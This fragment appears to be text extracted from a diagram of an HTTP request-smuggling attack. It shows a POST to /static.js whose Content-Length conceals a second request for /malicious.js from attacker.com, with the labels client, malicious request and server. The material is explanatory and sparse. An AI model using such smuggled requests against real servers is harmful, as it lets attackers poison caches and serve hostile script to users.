 Malicious
POST /static.js HTTP/1.1
Host: ...
Content-Length: 56
GET /malicious.js HTTP/1.1
Host: attacker.com
Foo: bar
Client
Malicious Req
Server